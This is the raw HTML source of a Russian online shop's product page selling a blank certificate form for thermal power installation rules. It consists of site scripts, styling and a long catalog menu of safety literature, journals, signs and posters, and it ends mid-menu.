<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SEARCH_VALUES_EMPTY_TITLE':'Ничего не нашлось','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175033722724" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#d2334d">
<style>:root{--theme-base-color: #d2334d;--theme-base-opacity-color: #d2334d1a;--theme-base-color-hue:350;--theme-base-color-saturation:64%;--theme-base-color-lightness:51%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175033723621755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.min.js?17503372702299"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1750337260"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="Интернет-магазин" />
<meta property="og:image" content="https://shop.safework.ruhttps:/cloud-bitrix-1.storage.yandexcloud.net/iblock/418/418ff9e9e25679368332800448a97386/2c7768d5f3c6bf76cee5bbb938c4cb90.jpg" />
<link rel="image_src" href="https://shop.safework.ruhttps:/cloud-bitrix-1.storage.yandexcloud.net/iblock/418/418ff9e9e25679368332800448a97386/2c7768d5f3c6bf76cee5bbb938c4cb90.jpg"  />
<meta property="og:title" content="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://shop.safework.ru/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1750337260557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_2e9867a3f297b999740d82f25e6c9193/template_2e9867a3f297b999740d82f25e6c9193_v1.js?1768481285480856"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_f86e961ca9ebc0261d1ce8c96c286ad6/page_f86e961ca9ebc0261d1ce8c96c286ad6_v1.js?1768481404375409"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_69ac9d3adacd2da83bb276bebdf70801/default_69ac9d3adacd2da83bb276bebdf70801_v1.js?176848140411900"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_e81fe9870318170139fe80dae9e34371/default_e81fe9870318170139fe80dae9e34371_v1.js?1768481285744"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_WIDE catalog_icons_N banner_auto with_fast_view mheader-v1 header-v28 header-font-lower_N regions_N title_position_LEFT footer-v3 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/7af/7af014b6ec7635852985031fe9fb6bee/ddfe6c0b16068b31cb29289ce68d0c8e.png" alt="Интернет-магазин" title="Интернет-магазин" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/normativnaya_literatura/" class="color-theme-hover" title="Нормативная литература">
												<span class="name option-font-bold">Нормативная литература</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/" title="Железнодорожный транспорт">
																<span class="name color-theme-hover">Железнодорожный транспорт</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/" title="Жилищно-коммунальное хозяйство">
																<span class="name color-theme-hover">Жилищно-коммунальное хозяйство</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/" title="Кадровая служба">
																<span class="name color-theme-hover">Кадровая служба</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/" title="Лесная и деревообрабатывающая промышленность">
																<span class="name color-theme-hover">Лесная и деревообрабатывающая промышленность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																<span class="name color-theme-hover">Образовательные учреждения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/" title="Объекты хранения и переработки растительного сырья">
																<span class="name color-theme-hover">Объекты хранения и переработки растительного сырья</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/" title="Подъемные сооружения">
																<span class="name color-theme-hover">Подъемные сооружения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																<span class="name color-theme-hover">Пожарная безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/" title="Предприятия связи">
																<span class="name color-theme-hover">Предприятия связи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения">
																<span class="name color-theme-hover">Учреждения здравоохранения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/" title="Химическая, нефтехимическая и нефтеперерабатывающая промышленность">
																<span class="name color-theme-hover">Химическая, нефтехимическая и нефтеперерабатывающая промышленность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением">
																<span class="name color-theme-hover">Оборудование, работающее под давлением</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/" title="Общие требования охраны труда">
																<span class="name color-theme-hover">Общие требования охраны труда</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/avtomobilnyy_transport/" title="Автомобильный транспорт">
																<span class="name color-theme-hover">Автомобильный транспорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления">
																<span class="name color-theme-hover">Объекты газораспределения и газопотребления</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/" title="Общие требования промышленной безопасности">
																<span class="name color-theme-hover">Общие требования промышленной безопасности</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/" title="Нефтяная и газовая промышленность">
																<span class="name color-theme-hover">Нефтяная и газовая промышленность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/gornaya_promyshlennost/" title="Горная промышленность">
																<span class="name color-theme-hover">Горная промышленность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации">
																<span class="name color-theme-hover">Гражданская оборона и чрезвычайные ситуации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/stroitelstvo/" title="Строительство">
																<span class="name color-theme-hover">Строительство</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/" title="Экологическая безопасность">
																<span class="name color-theme-hover">Экологическая безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/" title="Предприятия общественного питания и торговли">
																<span class="name color-theme-hover">Предприятия общественного питания и торговли</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/" title="Гигиенические и санитарно-эпидемиологические требования">
																<span class="name color-theme-hover">Гигиенические и санитарно-эпидемиологические требования</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/" title="Энергетическая безопасность">
																<span class="name color-theme-hover">Энергетическая безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/" title="Металлургическая промышленность">
																<span class="name color-theme-hover">Металлургическая промышленность</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/zhurnaly/" class="color-theme-hover" title="Журналы">
												<span class="name option-font-bold">Журналы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/elektrobezopasnost/" title="Электробезопасность">
																<span class="name color-theme-hover">Электробезопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/stroitelstvo/" title="Строительство">
																<span class="name color-theme-hover">Строительство</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																<span class="name color-theme-hover">Пожарная безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/okhrannye_organizatsii/" title="Охранные организации">
																<span class="name color-theme-hover">Охранные организации</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/kadrovaya_sluzhba/" title="Кадровая служба">
																<span class="name color-theme-hover">Кадровая служба</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/morskie_i_rechnye_porty/" title="Морские и речные порты">
																<span class="name color-theme-hover">Морские и речные порты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																<span class="name color-theme-hover">Образовательные учреждения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/obshchestvennoe_pitanie/" title="Общественное питание">
																<span class="name color-theme-hover">Общественное питание</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/okhrana_truda/" title="Охрана труда">
																<span class="name color-theme-hover">Охрана труда</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/podemnye_sooruzheniya/" title="Подъемные сооружения">
																<span class="name color-theme-hover">Подъемные сооружения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения">
																<span class="name color-theme-hover">Учреждения здравоохранения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/ekologicheskaya_bezopasnost/" title="Экологическая безопасность">
																<span class="name color-theme-hover">Экологическая безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/avtomobilnyy_transport/" title="Автомобильный транспорт">
																<span class="name color-theme-hover">Автомобильный транспорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления">
																<span class="name color-theme-hover">Объекты газораспределения и газопотребления</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации">
																<span class="name color-theme-hover">Гражданская оборона и чрезвычайные ситуации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением">
																<span class="name color-theme-hover">Оборудование, работающее под давлением</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/prochie_zhurnaly/" title="Прочие журналы">
																<span class="name color-theme-hover">Прочие журналы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/" class="color-theme-hover" title="Аптечки и средства оказания первой помощи">
												<span class="name option-font-bold">Аптечки и средства оказания первой помощи</span>
											</a>
																					</div>
									
																														<div class="col-md-4  active ">
																						<a href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" class="color-theme-hover" title="Бланки удостоверений, пропусков, свидетельств">
												<span class="name option-font-bold">Бланки удостоверений, пропусков, свидетельств</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/blanochnaya_produktsiya/" class="color-theme-hover" title="Бланочная продукция">
												<span class="name option-font-bold">Бланочная продукция</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/uchebnye_videoroliki/" class="color-theme-hover" title="Учебные видеоролики">
												<span class="name option-font-bold">Учебные видеоролики</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/znaki_bezopasnosti/" class="color-theme-hover" title="Знаки безопасности">
												<span class="name option-font-bold">Знаки безопасности</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/dopolnitelnye_znaki/" title="Дополнительные знаки">
																<span class="name color-theme-hover">Дополнительные знаки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/zapreshchayushchie/" title="Запрещающие">
																<span class="name color-theme-hover">Запрещающие</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/znaki_meditsinskogo_i_sanitarnogo_naznacheniya/" title="Знаки медицинского и санитарного назначения">
																<span class="name color-theme-hover">Знаки медицинского и санитарного назначения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/znaki_pozharnoy_bezopasnosti/" title="Знаки пожарной безопасности">
																<span class="name color-theme-hover">Знаки пожарной безопасности</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/predpisyvayushchie/" title="Предписывающие">
																<span class="name color-theme-hover">Предписывающие</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/preduprezhdayushchie/" title="Предупреждающие">
																<span class="name color-theme-hover">Предупреждающие</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/ukazatelnye_znaki/" title="Указательные знаки">
																<span class="name color-theme-hover">Указательные знаки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/evakuatsionnye/" title="Эвакуационные">
																<span class="name color-theme-hover">Эвакуационные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/elektrobezopasnost/" title="Электробезопасность">
																<span class="name color-theme-hover">Электробезопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/znaki_sotsialnoy_distantsii_i_borby_s_covid_19/" title="Знаки социальной дистанции и борьбы с Covid-19">
																<span class="name color-theme-hover">Знаки социальной дистанции и борьбы с Covid-19</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/plakaty/" class="color-theme-hover" title="Плакаты">
												<span class="name option-font-bold">Плакаты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																<span class="name color-theme-hover">Пожарная безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/avtotransport/" title="Автотранспорт">
																<span class="name color-theme-hover">Автотранспорт</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/go_i_chs/" title="ГО и ЧС">
																<span class="name color-theme-hover">ГО и ЧС</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																<span class="name color-theme-hover">Образовательные учреждения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/okhrana_truda/" title="Охрана труда">
																<span class="name color-theme-hover">Охрана труда</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/podemnye_sooruzheniya/" title="Подъемные сооружения">
																<span class="name color-theme-hover">Подъемные сооружения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/prochie_plakaty/" title="Прочие плакаты">
																<span class="name color-theme-hover">Прочие плакаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/promyshlennaya_bezopasnost/" title="Промышленная безопасность">
																<span class="name color-theme-hover">Промышленная безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/stroitelstvo/" title="Строительство">
																<span class="name color-theme-hover">Строительство</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/elektrobezopasnost/" title="Электробезопасность">
																<span class="name color-theme-hover">Электробезопасность</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/razrabotki_ipbotsp/" class="color-theme-hover" title="Разработки ИПБОТСП">
												<span class="name option-font-bold">Разработки ИПБОТСП</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
